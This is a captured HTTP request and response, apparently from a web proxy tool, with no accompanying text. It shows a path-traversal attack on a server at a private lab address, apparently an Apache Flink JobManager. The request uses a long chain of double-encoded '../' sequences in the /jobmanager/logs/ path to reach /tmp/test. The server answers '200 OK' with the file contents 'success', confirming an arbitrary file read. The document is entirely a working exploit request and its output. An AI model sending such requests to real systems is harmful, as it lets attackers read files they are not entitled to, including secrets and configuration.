 Request
Raw Headers Hex
1 GET
/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f
tmp%252ftest HTTP/1.1
2 Host: 192.168.88.130:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36/8mqQhSuL-09
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.88.130:8081/
9 Upgrade-Insecure-Requests: 1
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 content-length: 9
4
5 success